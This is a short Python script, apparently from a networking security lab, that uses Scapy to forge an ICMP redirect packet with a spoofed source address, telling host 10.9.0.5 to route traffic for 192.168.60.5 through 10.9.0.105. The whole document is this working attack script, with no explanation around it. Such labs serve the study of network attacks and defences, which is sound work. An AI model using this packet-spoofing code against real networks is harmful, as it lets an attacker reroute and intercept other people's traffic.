 1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
4 icmp = ICMP(type=5, code=0)
5 icmp.gw = "10.9.0.105"
6
7 ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
8 send(ip/icmp/ip2/ICMP());